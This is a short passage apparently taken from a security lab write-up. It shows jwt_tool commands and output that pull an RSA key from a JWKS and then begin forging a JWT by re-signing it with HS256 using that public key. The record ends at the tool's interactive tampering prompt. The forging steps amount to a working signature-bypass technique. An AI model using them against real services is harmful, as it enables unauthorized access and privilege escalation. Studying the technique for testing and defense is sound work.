 1 python ../jwt_tool/jwt_tool.py "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpZCI6NCwidXNlcm5hbWUiOiJhZG1pbjIiLCJyb2xlIjoidXNlciJ9.mgbEEwdiYlfawQSs_V
2 JdM__VAUYSbb04NQ9bXPemHYzBz0fShDSKGcdGe0bHeSsi2GqNG9fOq-reD_5j0nLY0ZDcDXaxfgOyLVfF3la2tD2Tp_GlAEsaP8r2NYUdou9ItZHQOmwHn_59TSXhAO6PNkXSq3eKWNnXtwXv
3 VlN5WiiiBaDTyOY8_lDJjlnN2PeB6gCBOLJgYd7patkfRcQehHFsEKdQgcXv5vdThpF1dHn34NOOIDY2W9dSALzUSkW1kLb8MYPAmK0Tu5K9h-CRsyiZOWFBnN2NlQp7FW7XDIfvQq0fYZnCHj
4 4izEnAd15Cj5RSvcQgDKZ1UQSGsimftA" -V -jw jwt.json
5
6 #> RESPONSE
7 JWKS Contents:
8 Number of keys: 1
9
10 --------
11 Key 1
12 Key 1
13 [+] kty = RSA
14 [+] use = sig
15 [+] alg = RS256
16 [+] n = pvezvAKCOgxwsiyV6PRJfGMul-...
17 [+] e = AQAB
18
19 Found RSA key factors, generating a public key
20 [+] kid_0_1693681192.pem
21
22 Attempting to verify token using kid_0_1693681192.pem
23 RSA Signature is VALID
24
25 #Creating a new forjed token:
26 python ../jwt_tool/jwt_tool.py "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpZCI6NCwidXNlcm5hbWUiOiJhZG1pbjIiLCJyb2xlIjoidXNlciJ9.mgbEEwdiYlfawQSs_V
27 JdM__VAUYSbb04NQ9bXPemHYzBz0fShDSKGcdGe0bHeSsi2GqNG9fOq-reD_5j0nLY0ZDcDXaxfgOyLVfF3la2tD2Tp_GlAEsaP8r2NYUdou9ItZHQOmwHn_59TSXhAO6PNkXSq3eKWNnXtwXv
28 VlN5WiiiBaDTyOY8_lDJjlnN2PeB6gCBOLJgYd7patkfRcQehHFsEKdQgcXv5vdThpF1dHn34NOOIDY2W9dSALzUSkW1kLb8MYPAmK0Tu5K9h-CRsyiZOWFBnN2NlQp7FW7XDIfvQq0fYZnCHj
29 4izEnAd15Cj5RSvcQgDKZ1UQSGsimftA" -S hs256 -k kid_0_1693681192.pem -T
30
31 #> RESPONSE
32
33 Original JWT:
34
35
36 ====================================================================
37 This option allows you to tamper with the header, contents and
38 signature of the JWT.
39 ====================================================================
40
41 Token header values:
42 [1] typ = "JWT"
43 [2] alg = "RS256"
44 [3] *ADD A VALUE*
45 [4] *DELETE A VALUE*
46 [0] Continue to next step
47
48 Please select a field number:
49 (or 0 to Continue)
50 >